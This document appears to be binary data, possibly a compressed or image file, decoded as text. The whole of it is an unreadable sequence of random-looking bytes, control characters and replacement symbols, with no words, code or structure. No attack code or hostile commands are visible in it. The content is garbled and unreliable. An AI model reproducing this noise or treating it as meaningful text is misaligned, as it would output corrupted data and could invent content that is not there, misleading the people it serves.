�j Wh.� �a@6�4� � �"JED���`�ydL�G5#\�ҹ�*�V9��*<1�u6�����'���ZМq<rdFY�Y�<VEn��y����{�Zm��_����t�)���W�idt��<���s�il�i�W �n�(F�z` h|����-�WIv1�o�&���)��o�59�BG��	��ܗ�jy)��o�k@�	���U������Sx�|��75�}���La����,EJ6ZF�F8���t�{��k#i��<�^��M q([��y��>�.��b��G���3]�v� �ɍ�_Mcv%����i������溨ŏ��sۊQf"�2_D��c��C��	�ړ�	����>g�ߒ��XH�����8��7���:�^-¦�i�$��i\�z�/���� �.}�1�ZG,�>?o侊�8�d����OegS��4�U���q������Wڞ�_�X��obg�JЧ�g� �=�_�XӉ�Ó_��5O��� U�Ϙ�B�g�o��	��������n%#� �0�yԒ��O�5���J��Y�w�/�I�\L�8K?�8��ߜN�� �Q�W�Q��XvQ��=�R����Lg&=B~�+�OS?$x���f�����\(�ҏ%�]Ű�d�"�@�E("v@��P( J�DIAU�F��B�)_�t
���W@]t�E�@���.�\�ւI6 sA���'��u���5�Wi�v=�.�{e�o}�M�Q�^X�C�lA�TS�
�� �r	��-c�_�hk����4��+�������QYr W@����}P;�(� ��+�����w D;�w@+�)��*�H��;�* T�
�� cdCh�4��� Y���� S��$�����uU3/˵o�Y�AW����R���g׏�N>$�i�lLĨ�֎N��K��5Qwac� �ӟ&��)������ᛊ�,.?��O���N(�����	ܶ��}6)�GПb��)O���F� ���6���/�A�}Z����w>���?��W{<=_�i�ח�����|�<���z��ָ��8-+5R���@�x��a�[<�	M��
�L~��{�o?���^�(\S���?U�7o��7�ҩ��kPc����J��� ���W�o�j��Bzr� �H`����LL��=�H?�I��o���?�����џn��Q
}�֥�p�����j�'�⾪���,��Ӹ��}����G� ,��g8���8|��Sn�4�a4��i?�}#�V�	�Y��t��PW���.��P�7٠�P��+���n�m4C٤�yB?�zg�6���B�� ,t�r�a��D���r⧪|�*}}+=��v������溬�c8K>��o���*}&3�~L��^e�c�x���S��k�����2�f_6=C��}63ђ�q��|v��PJ�O��})w�~nرw�.)��'��w���]C��)����ET�J2=��?�%~�|��U�JX٢��P����~�8���+�'������9��A.���m���5�������$�����&���wŗ�[���@�H�Xl��	��P*�9UVJ5%IV*$��ә�m혁t��-ø>9_���1i䡩���z�Lk�ǖ�S��ץ��Z놐n���SM&
h+��.�� �.�.�hT�a�FG'��A���+�$���� h���ccޝte��qu\��#�R��B�l4 a�E������s겞�?�lx�;�H1���D�EQ����.�> R �.��!_���.���r�C��(�0Pt�0t@�w@<&�U	�M ������~t2���x��i����M�jz1�ֳ��4éG�����mttT`w(�ǔC�'�|��6�4�(��ZИm��4��y�9��dB2���� �*lT����@�9G�OT��_�a���*1�3���~f�<����a��)��|�Uq_G�c��n����_M�3I�$���it�r��q��ї�C�!�s/|m��7>���}%�����br?����k8��3�ҧ��e�倬� 3�������-�J|E�Q�����?%�93����?�(Y�j|��rg��&>��w�?��pߛ<�������S���jpߛ,�����"�r���_%���OLع������*3��g��I鏉�a�c?����k�8�I�{��Ǉ3��T�c�泋y=+񛯖�����)�ܟ5�<Y�����]���5O�������f��'�����cB��g�_F?&y8ߋ�����~W ��/��q�3����K��H� �*n���ߎcr�c8���r��;�$�z��_���)�S���Q3��w�Mjws���h�|@g�o�Q6���>
�X�0�%^�b-iV"a�Q��娉�ߪ�f���ץg�]�s�N�FB���*�+*�PYedR�7E����r�ED�*�'�
��F�?U`�~zEi� �75����H7� �9m�V���ѭ�� �A��)�42�hd=ژ��M�0��$!y٤�ؓig;B� ��ؐ��oǛJ ���E�� )�V�S�/%e#�`�J���g���͍aQ��[� �S�>k�&)���"���pFyֳ�)����F_'6��xZe�[^���y�\>k�Y���8
'G�3�+Z�(��!��g4��ġ����z�)>�'O���5��89����b�9�5��t�7-�S/���_�q'��h������mN�����x5���q�G�h�\������ #��~l���¤�H�Ȉ�� ��|�·���Gzo��H���2z>�6��K��=��e���\.��}h���z�� �S���(>���\/FG�<��Y�}� ��jt�H3�f0\Z���#����yu��H�A���	�3�8��/`�G~�X�%��΃��JM<T�/YC��H��P��A���6#�B��]ɾ�9t8k���x&9����'�������\��M��rqe�u���Wi\t��zL��} `�/.%L8�q��A-tn���}��r9.���m{�ؖ�	�)�D@]�!]�  .����!�uM��uP]J�tQtC ��W`S@W`@ �h(t� �48�D�>RS7� ��g�v�8�/�(7�{�Y�\�k8�d��8��� ��LO���}?&IxӉ�{�uZ� ,������,�S�O�ln�� �T�e�_N?&g�����b�� �+;�5��w☋��w���*w=3��3�ڨ��r����Vd'w�����"H?�4��>�~	���f���`:)��&���d�.P,�"\�!fM)fS@�h+��QH���h	�&�4	���i�Y]I�4�о0���TZ�`
�@�gKt+Q,}w�zH��#U��ʽr��Z`]d��`�P(T"��9X�=��Q���)OB��ړ����<�p��];���՛p�����#��~�2;� �s�o�� g�t����M�K��no�z�X�d?���q|��Nmxs�����Z�ZK}�=��J��8'�܌�zoস�:,v]?��m�.O�qY�f�'�>c����\_r���?%�W/��Bq^4�q�Gaf%-K"~�c]!p�	�]'Y��?����1/􀈋������?�W?�~ƿ��Po����O�7���@�z�=�ǥ��S�;c�����u�W~��e�jt���y}8�k�1a�_����5�_�a�}W��;&�;��x?��uԽ6�ޙ� ��Ҋ0����*^|�mN��ǥ^=����V�H#m��\�?'����䪯���h�G�x�#�^փ�\�Qɾ���q�b�IƼa ��)�\Ӹ��|��?��qq���͏c�3��]�5�k�X����s��cf)^�>!^���T���Y��g�ռ&8��(�;Y�w����۳���y�!���9���ũw��>�_Q�D���^�.OT���ɅǼ��$1�C-ѫ���������&��MϚH��-tx�m�����.����Swb1���.w�t��Nii�\�a���39��\v�-,����+��r���ٶk�;+��r<��<vg�j��H"�r��K۹%I��j�~�C�fWe�$ln�Ck��l��,y��p�S%��ђ�JmQ�q,C�m~9�v�H���sXr^<�ϏI��b�~0�����i1F6�q���a����&}��+���s�?�7�雀�EΑ�t��O��w�kŗ����[~����U� PH4wD+�`�@�H@] 
�E;� 4��0�`�i ����
��H�@�P�
�9��_D-{��zT=�ZR�Nr��.Qt�r,�4o4��t�$	E�M
h���"�)��E��,���@�y_��G}�|BM�C��� �SK���s��4$(����|B��էji>	�E�«���}+���q����7�O�A_M6��9��v4'��[bp�=56�>�<� �Z�Sq�>����j�ES�"���j�� �_���5G�jG2��kG	���y�)�g���� #� ���ڨg�@�yxg���ѝ�����#M�4~���qO9O�'�+�%���Ѭ��,� 5��<��_���'�����Lk}n��۩>%���%鹯�k�1A+�걲X��̖���x�O�)�?�|����d�yox�ąmIEL<���+� Q�� W��W�/�^�VG�y�O���Ջ�_��
��� Q��K����ߊ��������(�Y� �r|�7✿����Gz�(����c����y�����?e�繯������_y���2��%�e?������ Q��U#A�MQ��7��ܟ�u���a-İ���J�OP��3�]��{�%��6��ˇ.y��V����_��s��.\�2�k���|"FIO$��Q���9y8�{��c#�Fv[qe�Y׳�$D��5�^�2ח�߄�M�c���	9p����䵴5=��c2s���y�ޚ�,�f��cX����ZǗ�:鵙X4�˴r��8Ik��1���2���v:'�� l���:�-<΋��҂6�Y�v�L������X�\m̕��k��E��~��o���e�%����z8~뤝��R���Nǒy<%+C����g�T�'�W�����x�����_st�۾�nd�_gk���\��W�%�c�#LH#4��.����ܲ���"H�!.a�]�Vl��!����N8�w�{����D��co����k�7�]�d2K$Юv{Ƒq-q���wA�y��sm�Rͬ�M/dU1fh�\���2d9���4#�z�,�ߵh��ǳ�_%���_�>�2��ǖ�I���U�lI��N��$wg{��+,��v���<�u5�]��H٣�����쥇�)����U�cU<A�w�kq��|�{�2��39�s�-H�t�V�������WՏ��gǐj-�׮e���++Q���`��(�� ���t��.�SDE0�`���0�P�M�t�4�SA�<P��w@�W@�� *�菓=�+�=jK�7�
!��쟂�;)Ѽ���9���*���] PV�;�Bl�����MQk0l@� s�OM��O�a=4Z���Z�����{� {��ml|'Z�� Jzi��������������Sk�I���<�TX�
��=��e=���[��Mc�g��G� c�G�4c�P���y�~q}9_j�xSm�T�� ����s���%�ڐ�����+��g�I��8yo��ۀ�m���#���˝��9� �~�N��� j�`� �D�B����G?���:^o�c���r��+�����S���$(�����c� ,�b�k��?���t\�bB1�QLO�B���M<cF�C��Ѝ���>�_�,�3�� �Q�}�� %���}�� V�A�>���C�/����΂{�S@6������Ol'���1� ڟ�;�t�����������Y������@�ӏ�!b�s��?&�C����O}&h��4.w�]]���E�Ƚv�� 3 �����W��5:N��ɿ�� ���}]� �W�n���fC�MA� �W;��7�%��pq�큲���>r�ޫ����u�ń�������W�;�+����]����ZM�e����	7�4{�F�k�a��M��S��'\n������S4$�H�����}υ��.?��� �n�Ya�=�_���}m?,aɡ �t�9r@]]��b�i����	A1���ЪԶ]���(a�CX�c%��=V��i�;�y=�>ag	龟����g�|����|���x�ZC��Z�^��<b:�G� �v㻌x�0،�q��]��Ƿe�{pt�c9�m������.G�0�b�S!�hx���Ŗ櫎x�������K�uŊ5�M��CȬ��׶���Y��C�i���:h��0��H��y��e��� ;�b�V��FA.U�+6!���>���~l��V����~aKf�c����n�t�fR/���g`��؎���=^����9�7��f]Ƶ��F���g��.�W6�3LKH.���Ӎ�ϵ������ݛ��F}��f�xj|a���-ȅ%ׅ�}�$��0شly��ɗw;n=��R�\Z�}5>����G5��ݧc�)q����{���%9"�Vo�پ��].�*��4=
�|k_Z39�'d���]q����Z`��d{ƻ�f��]��O���}�-M3?���0V����#gk�1Ϳ�%�k���+lѽ�Ϳ"�	v�US����9�ZǒJi���^c�qs%V�d��H�~c�z�:��l�Nn���/��MO]Ge̞�Av��௥�R�ϝq�ꛁn1�n�� ��P �`�a w��耺�4w@]�D�wDN�wN�t .���� �au6h�WDxцQ�b�W���z9�� �})��|�nF/�� mb�c����jt|�$�CH6�C�P�ߍ�����_�r��[IL?��x�<��t<�8�`�h� �w��c������S��� d�CjA��Y��ۏ�_�/�_�@F6��y��w��ێ~u��O��m��)�k���ێ~�>���c^�)���������3�~-N���V6w��#�%��w��5�5:/�/Y�m+�As��/���S������<��~1�_��"Γ�{��� ���@��/�:�� ��:n�P5O;�O���޿��y/�����5��� �+��s��YǄ��:vss��?�s�ܞ�_η0���E�k͛w�%Ir��S+���?(��ӿءy� %�U���?W�?��|[���`������1���6�������������|O�과|Y��3v��v���On�3��d�>�z��v��&�Fs��j�G�'�4l��VCe�8uZ�l	���}4��ꞕ��:��lôܦ�����b�hقm��C޲m0���❅��54,o�PM�M	�⠛�AcE��F�[Ś����)�tc�c��W����.lr����_Ÿ?��3�y���;�%�H���t�u.�AM
i&�4�I����V<w��A3'�i�c�.� ��K�Wi~�Y���� +�|����� N}�o��yព�z
��u��a��m���}�x����Ǟ�nZn�������v���뭞Ļ�issX�^;7��3р�t�U�MR�tf7k�]u�j�nic� �.ѐ73tp�g�s�V��<*�*v��&�:�����f8�d&�F��i{�c��n22�܎�#���G��UonS}�[��T��V���S��n�F�s}�p�W|o�n-!�</�IY��w��W\o���$.$=��sY�x�[�Z#q���7|B�cI�Z�V��fP�dq�BT�ݥ1���c�譞�sY$E���5�n7�[�ws��)��w>�ӎS?���Eײ����8��z)q��xM�k�C�,;%_=�����mrYfQ˾5kr���V��xo��#�v�a��n;I�-l&�h�w1Ȯv{V���'t/�����X�e+V��XX�fg"���bY�S��B^Σ�\6�/���n�6\���,���	nr�ߨ��WNu|��/_%�s� ٜ���P:f�w�������"�X���k�w8/�1�e�q���=�x���qse��^y'��~�a�E���2\�i":>3Ѕ����sq�98�����һJ�Ei (�C@�@]��U�@�ED�D;���C����	� �Wa�@*�`�.��uCA��u_ʽ/�l�A�OB�P�f)�}a�)�6b��OB��gY=&�3[RS�K���;,l�Cѭ'�I�r��l�ɏ�vO��ЇĦմr�u}�>kчA�e�ϳ��񞇋�,�v��k� �w�M^�+Ӈ�yo��O����l��,�(��>��i?(Ӈ�8������?�:����c����QaS��r\�8|?���7��|�O�u���,��*�v��y դf����,���^������sc3�|_��p�;~�y��f�?	�r��\� ����0�~w�_	����?���t�� n� �?�u�� ~��#Dx}$WK�|z~,~��x�:�����e�B � <�i���n��>�s�<���؂ E�#B��̬��c��>�>����/���|��������o��φ̿��w��_� ������پ�S�y٩�وd<���eOP��uSbB�M���Ԧ)��S���=A�z��@rSd1~�lI��HFߺ� �rjlI���lX���SbB#�T؛cwDؐ��
lH0H$E��Zz �g}�f���ai؋�V�*C.	v�h����?��OO���X��3�z{�u�|�o��j���%�� ��D�aĩb����f�F�<u'f���>��yb{1�����G����E/����
a�6���?��7��o����/�?/�r�8\�ߧ��*/h�w6���,�����v�����jҦx�n�=�6�O2��h��"4�#k$e8�����'7�K74K��<a������7ڵg�hta���'�cuS�a�,����d�*LoŤ�˴�W?EF:9����wY/.)�yU�Q�A!�ag0�yp�.<y�v��un�[�X��;8��
ɤQ`ӑ��}�Ю��۵h���q�b�qu�����L�i���b��Z�܏4��9#d͹u�:tSv.����ovPtk�[���W�.{�ts�=�ܞKRO0�*�S�#�ѻQ�W^�M�k�u칎1�j�Ӓś���װdp��{.Y��c��g�^��6d�����7@P��ܻ{�:c���msde�b�s֚�X����N��9o�g�l�0��T�`�������Y��)	�id�����>M��T�Xq�y���
�����9tw�K���ϓ+�g��<nF뮥��o湓7$�NN;��ͷ�1,���}K���8j׎�¸�q���9�d�oq����$,���۾;G������������s�4e��5^�^m(ح2wD�C��ҀS�*��.�H*��0UAtS�;���4���F���]�Mt�.�P .���-'��`�*]}�n/�����Sh�吟�·�y�Yo����qqw�9?�O���i�?�<����s�����;������o���~��6xF�O�z0�V_ݓ����������۠�=�Y%D�n�>Kя�8g�o��ruy}I�?�� �u>��o7����t�8x�>w/�:�^������6�e`-�/D��������쀲h|�@�h0A�ʚ� ������_����hj~������]<� �;e���� ��|3�<��e�X|����x��jjY��t3������B��/|Y\3���t�GQ�9x���ʐ�}��n��5M��D�M�!eM�B56$"?x&�"o7&��̔�4}�}J����	��c��,��$2tQvvj��!�:��/��?uD;��U�<�6�TM$n�#)��e�����A�����|+�x��}��o�t��\9������:��?2� @"��D U#n
,x�6é�im-T~�X��X��r��{�T�[�o3������ѕ���~>���:Z
ڼ>������K�?"5����Y�l�&a3K�sF��Mk�>���};�F�E$��>��O�q���o��1gq*_��#ws[g5"<�X�쟒�c���X�#B"�ZҩuǺv=
�;J�4�4�_V�t߼g�j�������Y��q�5�i�\�4�4v�ƚ�˶}���vi# g���ڲ��- �
�5�ó:=�����_e�H�z=��r�Lr����d��禒��H����"ʜ�d�7oxhGE��)f�ZHq�K�����ڑkZO÷�+R�ĳ]��>���O/�o�Q���^�m�HsȝV=;��,{�`�h�.����Fc9� �L�s���lR	.6w0y��K�e�%���z)f�����H�b�5.�M�{F{�U�r��Y��@3���o��P.���siة��e�ȉ�kK{68r�E��*̪��"A����^	��:�:VA���%0�52��o�!�P�[�1߲Ȫ;3�@r�<�.�-.�Ia�:�Y\ױ٘�9��=Ve�Z�>��>�����!sc�ѱUZ������=G�O���k�/��� �دt��C�L�zQ�xk�!�F�|,|�qw�;߫X�Z��������nM�^��s(�0TS;!��`�`�: ];)��(�х;4@j`� ��@��;�Pt��Ņa�ڒ2������t���>���O��0�-1�x0�0���?�>nNO���}�A6�͖����� ��A$t@�+ h� �D"����C` h�ڊ�H+!��e��i�
����Ϗ�9��WG��t|�I�u���� ��;_����x2DOv@4�=
��W��t׿|~���φ�W���X��y�� ��?Y�����O���v
(�|f�0�����M�-�~�	�쨣 M�0����G`6��
���6Z]��&ł�[_)
�d;�Ce��3u
�&�;�$ ��m��.uZ�V�n2 p��)�5�w�:��9������?�|��t�O�g'�{����͉���L"�>F�� @ D\"�������E#K^�ͤX�e������&VF�L��4.mq����M���dո�^���}g�}4��i��� ��3��\���R�tw��ʞPc���l�p�M��k����S<:n�k{���}�Y�sC��t�_���cp{��N����t�p���������V�nwi[޻���2�r~�=�:�Y?c]<��\[�9�C{�LF~��؎��.���=>̦�ZK��[�����F{N�9��X���v������7}�]˵�H��N��b���c�ck�d�u�S�����o�,�P�ѹ�u�Щ���M�m匇�t!t��'�C��4�!�j��%���j3��	��.���)S��r�����I[g����M��WLc���a�^�3�j��
	C�q��Չ�[�k�K���ު|�C+dnW���.٪�1�^�7k�X�L�7i|V������X^�5�q�M�Y��/k�^5��oLz�i�)a���9���_�e���'౽v��x��J���ꦬ��Kڦƶ+�`��K���O�.|6Y݇��<��,ñ�>�ْ�_�?5���.=����������KM[Jʺ)�<��7}3�Nϝ�y~q��v��pZv��������&go�z0��_�!'�z���`(�P�@�P;�(����`��	@���.�ú`M�4���u6 �D�u�����A(�Q ��C@ t�CA] ��Y 4@�K�@sK\�E�"�d���q��fX�X�bXK���0jbܷ˨�_��]�\�{ϗ�����/�� �MquWY{e�~� ��|}�Pz��~��L��[�.��fwk6�R$�twX��vѸ����H�(��r����TRӪ�4ؐ�O�}�a��WF��� �~
i���>!>��ѬMWh��QV�۴wc��jo�;&]=����W��;+kb���j�?�)������pn��,����sz�.��%�|;x|�j(�w�����B�Y����s?���S�z~l����~ߣE���b�J.�#��~��r�wE���o�ى��2}c����Z�a��3MpT4���)��x�>����2h5�b�S:�g��+�w?U��a����Z�Ǘ?��O�e��F;�{J���g������rZq��(�����H�Q<y����֋o���c��"T�[;y�g�o��D�+�9v����b�V'S���u,�������b�cfS�=ߺ��V�YTW<Y��؍V��5��o9r8jݕ��&7١����b�mHIa������,���4���&>����A���~k��:Vg����'fN���ʘ�z��ÿ��.��ֹ���3v?Q�ग़����cu��.v|����wM��)�o�=�p��<�$��#u�{3�-�5Bo��X��V�������j��-�}���W+���������IMi&<�G�	�R�@����V��3����jC)�<	�g�5�fM�����'陙����Ꮼ���7R�J��8^���QFD���yk�I��Yq��0׆������%�!�����%.rv�������y�s�ƽ�[��R�{'�B�K�s�n���)3q�<���dBV�[���s	�Z�c��Ysn��ۦ$�$��K��>�MJ�ZKfe���k�Vwg/{K�#����ܒ�fܧ� ���9��
�k݄�����!mz�LK�jm�jG�N��=H�~E\w��s�L�t8������XvgA$tm!�Ůas��r�\Yˆ������]YSB��Ld�(P0tT �A P0P4�wP0�(h�	 */�
D	�0S�j�4y`�:�zA�R��h0�S�CF� � �@ ,��f�21�d�Rm��� ���_����x����� ���/�|���?����w��~NK�$0�r���}܈_���y\3�����6�s����� <_�?���>��,� Lu�D�� �	�[Yg��55Gf��U=Y.�%�.� ��K�{Dy�O���Jާ�2Ӈl���UC��Z����޵�	$��@�B�8ڛ��R {￀S�枦��@��@��H���3����g��ְ�̦�]�K�ćO&�#�6�ᢺ�0�In��� �5~b}��m���,���6��H��E][{YjD_ge�j"��Z�֬
R=;�֑�GC�����q�>_�� ��_ĝ?��ǖx�~�����6_I��/�Z�ǔ�c$��m��y���\y)�#��6�5Y�},:�,�e� �@�����tUu1�3:��M�1b�7Ibk�ZlS�ש�,N��9Ό�!��OJ̔��%1-��L�ɚ�Vc��|\\�[[�s���icd}����k�G��xp��L=�ElQ�㑡�{K\��±双zI��)f����i�]�Zw_���{'�1���>׿���� �z��yo֝�� /�� wt+S��K�V��0b��ҽ��3��+�m:�<��ݍ��%�I�����)F�ѿ� �a�tǷj��x�$o,�7�#M�ǰ��
͞�ʲVfna{�1��)#^[�_�t��]�}�������x�Isp�Փ��G�i�na=�q���v�a϶h��� #�k�{�p�u(�j%q���6/;5x�l�{����-�t?��w��O?��S�u4�
�N� �W;�=ܗ|~��Q��(�x���ÆT�g����kM������~�<Y[�����\�e���5T�� �Я-�cnMW�����8�'[���?�K��y+;�m[�ܧc�Z�ݛ�#\`��7"y�{�q�{v�Y;�[��ΑT����XOxs�9�T�>��i]5�V@��vgW��l�k�������S}�n��v���@������M]��u��Г�jY��d/�Щa*��E��V|7)a��Ы��4�tn��eg~���E1-6�y��7T*�d����e\��G.p蟕��%��̜n��3vod�����۞�~M�5���d ��+�x�������:�D݋釠���*XxV�,��~Y��Vn*CI ��4����T#ln�4�'uw�{Ext�<IM�P�ʊYD�9��8?D��u�r��\��w��j��<M���� ��w�_7��x�8�=ކPX�q�S��&�V2`��: w@�WA T�C�)��c��ɄSSha4��	���:�zAA �@f��]M.��F��F��F @Ŕ@� �@ ,�A\��;-#A���j~���Ns���gE�stY��o�3��� �����c�H	��>�]OC����w���x���?�v��)����ϴ�h��s���8�}R��7M2�w���4��O���Fi 7��m7Y�_��E+]��{��j��t��kI�<��)5��� u4l��Hk�ܹ�"����lY��u�<��k!��.����T��rZb�h�-����7X��3�d���|P��.\�vk[̮�|�/N-c����IǼ%)��b0}�+������o����֦�~��z�;l�ya� �˝�9q��ǧ9��2��X���
9:e�a��;�X�Vu}Վ������J�N�KlZ�<�Q��[BUx�V"�g�F	o�͑�N����?��sI���>'�z����=� �� �B��h��M*�@Ҧ�:�zX��QV�!��Գ<1��tVcm�o�,�����<Aǜ���IY6'8�M�/��Y��W����5��ϭ����}mk�� gG�kp�;K	�*��D�\���Q�����7�;�������y{{���x�������?~2sYCYU;�
w���y�+w�V��?֯K�Xl�x��͙Ϸq��<OR���\��Oɹ�y^_����Bfg�����z���68{Ըܦ��g��?[��Q=_W.�� ��|;�%��z�.c���1�}�V�y��r�OT~���^��5謚��I�v�U�ֳٞ�8���[�z~�}2���C�TUG>5V�%�>�T� ���}�;bu]�)����BfX�mE3'a��]g}G8x��f�ᗋ�����<�ϱ�)���jw���9�Z�z�B�q������n����T��	n���B���mͯc�&��\c��#�ˬ��v�㘅&#(�`Y���{s4�7��/K$��~O�\x�u6�=�_��+꙰,:\���i�ϟ�����Eq�2�8��8{J*c��H��|T�s���V��
���'�U�����yn�/��M��O����$�Sw� �q 8�\��w�}Vw��qnD-K�υOi>���Z�Lٶ�:����^��|W<��y�n�p��~���>J�X����4�k�ښd �f�s]���%m�u� �φ���J,b�{���}����D�	�״�x��?��K5�ݕ��"x�����j��f���ܷ���D՞W��equ��ONS����y��c�퐎D4�L2˼�^��9��~��P��`���J�&^q�6�1�ˏ���n�u;�5/M����g���4XeL����|�Zå����~� �7�V���I�)�ӻ]3B���-�?W��C<eoݍD�;�������'�����O��M~��� �ELT��Ø��[�q鲟���2����#X���5���L��WsCKyjWo����� s\o_��}O�{���[�����5k� 5[���� ֽw���ς~r��iMD��e���a҂�y�m�����赎��珋���[�*k��w<�Y�_������[�:K�Ժ畎��<�I��G=���i�h�	��:����t�����_�g3����	���a��q��{e�	�`�C6����w��F��v��� O��u���2��_w����а�Id��7��7B�˷��Yn0@��(� ���0uPJ�t��¨`���0�ú!�����M�P�Pv���Ǥ0=��ژFM �UB��
��CB�h� @  �@Y]��Ǵ9�X��Y����7+xg�S<.��g����r��%$�1��I-���������>^������ ß\]N�^������c;E[[�������������-���t��=<ʺM��|�@�vv_r��A�ğ��7���P��*��#V��Wo��g���(j()�����1�pp 8v��}/��&Veu�v���_|�l{�$p���H���K%� /��I��9��� ��e����=�����p��.������ Q������Q��=��\���sˠ�q�+�=wO���!�0��:������\\�����<�W��e(��x��[V���.=����nz/�;t�Q��>��*H�j��@�7�����+��q+t�R��O�`�ޗ����w١�u����7_K�������w���ˢ��\n�{:���me�!��8_���?��~σ� �gC��e��ٶ���A!�x5?�ua� ��:Ϝx�?��� ��_�O�i^/颂��H�09�7��i���-��C��K��sOVs�?_��|�NOO�L���� �g�8���^!�5�A^�߫a�������SXM=�<8pc�&������B2Ft.>ӿ��g�\��?CG�ئ�oK@#9��j�} 2\���f?�m�����-�s����<iډ�� ���J�Y,o�F����;t �X���<�t����։�:�h�I��Ŧ�>I;e�k�_��OY��O7����_6�+C'trL�"���+��_@,	$���������3��6�����RaЖ��ϫt����z������rr[Ꮋ��V�j����Ŕ�YA#��\���X��w��Om+��ħ�����$ɔ8�4��^�nB�Y[=6o���WՏ����b4M�c[���8H�YuDmo�-s��x��?��P��ϋ��>���ƺ1���J)��"g5��I=5]��fO���~n.��6S�`un=�3S�ӹا�y��Ϗ�'M���)�_��fX���I���~�5�zI������at���G��o-Fo�+�%��� L� ��￳�$�3X������B��>�^�8&����:�����7� ���͏b��(�q��{��93���.�����^�O���/g�[ļ �����>O���|����~�����ʺZA����A��q�O��� /o� �=��� ���D��WP7����%��$� ���<�� ʪY0ְ�\gh����N��~���˗�����(�s��k\J�:\u��� �u9}^�/��Rb|6��8�n��+��t�s�����=7�豾{o]t��Mo�b�pc�*���-��'ߑ� ]�y-��d<�
}M�4�O�_l'�UɌa�k�����j�?���ٸ|_/��O���T���J���v]e��^��yy矆(zpl��h<�%k���c���n��K�b��>��}�yr��lO�_5��Fk��x�Ć�`�h+9s�ċ>	��ܹ��l��T�*�:6�J	j��,�c� t��+� �T{n)��� x�y)�?e/Y��O�������-�%f�
�h��c.��ں��>���A�5֛��w؅���v�F?	��� ŏ��Y���N��A�ک�U��]�A����~Q]>��gy�+��|�W\88�����`����I\�w��c'�wa@�v[���u�ۇ��2�x�(�)��zf^|����k���fS�F�+S�)���ol��w�م4ng#�.���ֹe��y�Y@ɬ)�c��s��,L1��[�(�vz�O\�+{��En��,00�F����:��v�{�3���kx�֗�m,�ن�)�&��-�E�ZI^�����.U٪p�|�������|���Ǔ�e�>�ESK��2��f�����َR�W&Z�+:GeSF
 $

�<0UDE4CN�`��t@4A$�M��_�~<��4P; a4�((@ � D� �T �VP VJ�>׿�7�g�z�����\}��/�~���_�3�u���X~���g��ٽ�-|�7�s���9v��^.\9p���q�*MM̎>�鴟#C}�=�Z�ssw�E0/���V�Z^��͢� ^�[���&��;�
��*h�`l����<ŗNm^�^��0�w<72�˕U�G8"J&�~(��P��6x��f5ƨ�l��]��F����^�>%�a�;�8e�F��'���@&�)������}L���;�q��� �COf�]������ן�f����kxGh9�h�?���� i[� �a~i8�'���K�OI C�UK��%o���E�sc��u_���#��2a�]�χ/6����1y�F�� �|xFQ�EGhLa�0����4�/WK�ɽח��|�=�?w#����h�p��><����C�&�or���7~�n����|��~����AW(p����m���[���#,�|��4����ˢն��+N�����>	*�&6�����Vm���2�c7|?Pz4����ဇL���gHuu�/��|~l��;_���3�=|.u����DH]�B,UX�_􁨬�xZ��'��QT)je��w]�s���ń��(�7�Xβ㟋�� _�1FWFZ+1ow)����]z��|�������5q\Z��f�WZ�H��K�X��  |J�8�g�ˇ�FfVJ��W8Ɍ:���X��O<��E=Gj*�vk����7Y�ӯ�)~�������%Cre�k�XǗ;⼜}?,�$�|�E�SU�A'�6y.	��hu���/S3��>?M�Ǐ�����j
~#��+�O�s���k���i�9>����Ը�U�JG� ���܌a�^���Z���E�P���\��3�z'�zmw��]&�Gl�� �6L����˱� J�1��?%��U���!+����,e�ɯ.�t=>=��N�)3$���3��	ϕ����qc��D���s�p�ᮮ+7�����eP`ty��h��.�yY��N,2��ƒ �uq�_gI>i;�-�)�lr�Y�.A������j�2�\b���e�`;�-�sU�j�M�1�ΰ�q�+��F�um��4<+� [�F<�E�3��g�f��w@$��Yt�fՆ٥�ܵ�����[�l�N�b��|�-;_c�s���-V� nv�\~��级_W�-�k�D�����q�e@���ii��+�eҹ�������3-v�g�|��]	X3�؄�]��c3�.;�?U���Ɏl�����5��}���N,�]���_&�=���Z_����ڹ���
*�$a���K�U�D�n3-�R繏-��gu�L�d�]k�`��A�~��A��w3�;��.�-�gZW#3��x�^S3f66pU��K�+;J7����-+�u�Kz���a���������qĸx�åƒBts1e���<Y��|�a���i�"(�0P0P0PH(*�P �)�Dк)�t��a�l4п:�y��j	� � @"�� �iE�F��54.�� ���dü#g����q��g�����9�,�\W��/��� k�2G��	܍��s|7��w꟯��?[�� t�� �������ꅶ��������;�����R	�G��j��)A.]�t�a�Ԁ}뗡�f��l|�^K[���w=SH���ճ෽{��H2&�kci;���S;<dη�1�S�	�6� #�Z�N2�M̘�Y3��V��Nc澟�z��ޛ���>?���_\�����0*�C�%�����*��lQ����[����6Rg��n��q��/~|�me$���	ũ��iC ��}<}>e�����;X�\���x�q#b~��Zڈ��b(��f�s��0��k���a���}'�j#L[#���e�M1��~�E�y9����yy��ʽle.;p�SeX�C�B� ��*�;8\Q�R�x-fZ��z��r[qЏ@#�-㕗q�����91��̻|_�x����������#�n�B�IWH��컽�X���\��%�/�_��o[�Y�rԙK�_����-���f�q��WovRi����(�[�]���Se ho�g�H���	X�3ǣ����Y�������)��;���\�UO#[v�f�B����U�ۼݼB�R���;��͹�f�cZ��# �W=i�,E�)-s�����>���c�lW���{4��\�H�2�jأ��=�I���gژ����ݭ�x��!i2�'�����ע�fr��-�7WS*���m����u�x	ͨ;�u�N͍��\Z�r�U�?0����^S�Xv�܃���R�x���Ȯ��f��Ѻ������4�,����u�k�ո8As�w���ǅr��Вګ;%��BA
���t6�}%ac�96�W,��7p��j�����8.s˿�~D�)�'d%�<f�V]+<��	����u��<�n��(�u�f�ŗ}����v��y���5MU0#����o�ڱ��/x�=�4�(����&���Tc��Շc�[6���Ǫ�7*��9t<���je��ɞF_V�F�n3���#��	�w�;���~������P���Gc���L��MW۸�(8�KS��`���h�y����������qzy�-$e��J�Wi�T0Q (%t@��Q T�(�@�eT�6�āD5@������P07@�!�;�5P)�
��M	�A �AeB�hY@-�CB�hYCF�t�@WI��4�PFX���h'�5Ǜ����?���:�����r��y����-۬d<t:�9��=�����ߨ�?�8y?����~s������Z��r+����r���q�cɏ��}�xl�r��m S@'����k���r��H��U��-,sۇ>ŗC�i�;�J�_]�O���OD=uEO��U�D��2Q@h�Z��ӛb��=e<�\~�Ǘ�4��*i��4;�����e��{��g�\y\2�;~I�V�mm��+�v��`�ɳkG$�m �ؐ
